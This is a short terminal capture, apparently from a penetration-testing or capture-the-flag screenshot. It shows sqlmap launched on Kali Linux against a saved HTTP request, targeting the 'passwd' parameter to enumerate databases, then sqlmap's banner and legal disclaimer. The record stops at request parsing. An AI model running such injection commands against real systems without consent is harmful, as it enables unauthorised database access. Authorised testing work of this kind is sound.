 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ sqlmap -r dev.txt -p passwd --dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 16:16:51 /2022-07-15/
[16:16:51] [INFO] parsing HTTP request from 'dev.txt'